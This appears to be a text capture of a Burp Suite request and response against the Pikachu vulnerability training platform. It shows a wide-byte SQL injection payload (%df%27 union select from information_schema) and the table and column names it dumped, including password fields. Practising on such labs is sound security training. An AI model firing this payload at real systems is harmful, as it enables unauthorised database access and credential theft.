 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df%27 union all select table_name,column_name from information_schema.columns where table_schema = database() -- &submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
«
sqli > wide byte注入
what's your username?
查询
your uid:httpinfo
your email is: id
your uid:httpinfo
your email is: userid
your uid:httpinfo
your email is: ipaddress
your uid:httpinfo
your email is: useragent
your uid:httpinfo
your email is: httpaccept
your uid:httpinfo
your email is: remoteport
your uid:member
your email is: id
your uid:member
your email is: username
your uid:member
your email is: pw
your uid:member
your email is: sex
your uid:member
your email is: phonenum
your uid:member
your email is: address
your uid:member
your email is: email
your uid:message
your email is: id
your uid:message
your email is: content
your uid:message
your email is: time
your uid:users
your email is: id
your uid:users
your email is: username
your uid:users
your email is: password
your uid:users
your email is: level
your uid:xssblind
your email is: id
your uid:xssblind
your email is: time
your uid:xssblind